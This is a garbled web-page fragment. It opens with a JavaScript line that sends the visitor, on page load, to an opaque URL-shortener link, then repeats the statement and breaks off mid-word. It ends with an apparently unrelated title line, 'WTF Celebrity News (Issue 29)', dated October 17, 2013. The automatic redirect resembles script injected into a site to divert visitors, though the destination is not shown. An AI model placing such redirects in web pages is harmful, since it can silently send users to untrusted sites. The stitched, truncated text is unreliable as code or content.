
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
WTF Celebrity News (Issue 29)
October 17, 2013